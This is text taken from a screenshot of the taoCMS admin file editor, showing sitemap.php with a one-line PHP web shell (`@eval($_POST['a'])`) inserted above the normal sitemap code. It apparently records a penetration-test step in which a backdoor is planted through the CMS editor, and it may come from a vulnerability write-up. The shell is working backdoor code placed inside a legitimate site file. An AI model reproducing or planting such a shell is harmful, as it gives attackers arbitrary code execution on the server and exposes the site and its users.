 火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo linux Linux命令大全(手册) ... All Kali Tools | Kali Li... CSDN - 专业开发者社...
taoCMS网站内容管理系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
当前文件地址:sitemap.php 【后退·前进·刷新】
<?php
@eval($_POST['a']);?>
include "config.php";
//载入公共变量
include SYS_ROOT.INC."common.php";
//数据处理
$dbit=new Dbclass();
$dbitok=$dbit->connect(SYS_ROOT.DB_NAME);
function getcat($cats,$dbit){
echo '<ul>';
foreach($cats as $cat){
echo '<li><a href="'.WEBURL.$cat['staticurl'].'" >'.$cat['name'].'</a></li>';
$cattails=$dbit->getlist(TB."category","status=1 and
fid=".intval($cat['id']),"id,name,staticurl,fid,nickname");
if($cattails){
getcat($cattails,$dbit);
}
}
echo '</ul>';
}
getcat(array(0=>array('name'=>'首页')),$dbit);
保存